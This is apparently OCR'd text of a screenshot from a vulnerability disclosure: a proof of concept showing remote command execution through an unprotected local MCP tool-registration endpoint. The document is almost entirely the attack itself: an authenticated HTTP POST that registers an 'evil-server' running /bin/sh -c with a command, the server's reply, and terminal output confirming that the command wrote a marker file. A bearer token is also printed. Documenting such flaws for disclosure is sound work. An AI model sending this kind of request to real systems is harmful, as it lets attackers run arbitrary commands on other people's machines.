 POST /api/tools/mcp/add HTTP/1.1
Host: 127.0.0.1:6185
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzdHJib3QiLC
JleHAiOjE3NzUxMTYyMTV9.bXeGUkmxJMJXdxLBA4VtVSLH2EvO5xlKrH9hegL3J0k
Content-Type: application/json
Content-Length: 148
{
"name":"evil-server",
"command":"/bin/sh",
"args":[
"-c",
"echo MCP_RCE_POC > /tmp/mcp_rce_marker2.txt"
],
"active":false
}
1 HTTP/1.1 200
2 content-type: application/json
3 content-length: 89
4 date: Thu, 26 Mar 2026 07:51:00 GMT
5 server: hypercorn-h11
6
7 {
"status":"error",
"message":"MCP connection test failed: Connection closed",
"data":null
}
8
CVE_Reports — -zsh — 120×30
[
[ CVE_Reports % cat /tmp/mcp_rce_marker2.txt
cat: /tmp/mcp_rce_marker2.txt: No such file or directory
[ CVE_Reports % cat /tmp/mcp_rce_marker2.txt
MCP_RCE_POC
CVE_Reports %